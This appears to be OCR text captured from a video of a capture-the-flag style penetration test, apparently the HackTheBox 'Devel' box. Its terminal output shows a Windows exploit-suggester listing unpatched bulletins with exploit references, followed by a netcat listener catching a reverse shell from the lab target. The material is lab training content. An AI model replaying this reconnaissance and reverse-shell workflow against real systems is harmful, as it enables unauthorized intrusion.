 1 2 3 4 3 10.10.14.15 15:25
Webshell · Total OSCP Guide × Reverse Shell Cheat Sheet | p × Creating Metasploit Paylo × GitHub - AonCyberLabs/W × Getting Error : please inst × windows-kernel-exploits/ × +
https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS10-059/MS10-059.exe
Kali Linux Kali Tools TryHackMe | Windows... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
File
SecWiki / windows-kernel-exploits Public Notifications Fork 2.6k Star 6.2k
kali@kali: ~/Desktop/tools
Code Issues 7
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~/Desktop/htb/devel × kali@kali: ~/Desktop/tools × kali@kali: ~/Downloads ×
┌──(kali㉿kali)-[~/Desktop/tools]
└─$ python2 windows.py --database 2022-03-31-mssb.xls --systeminfo system.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 179 potential bulletins(s) with a database of 137 known exploits
[*] there are now 179 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 7 32-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
┌──(kali㉿kali)-[~/Desktop/tools]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.5] 49168
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\Users\Public\Downloads>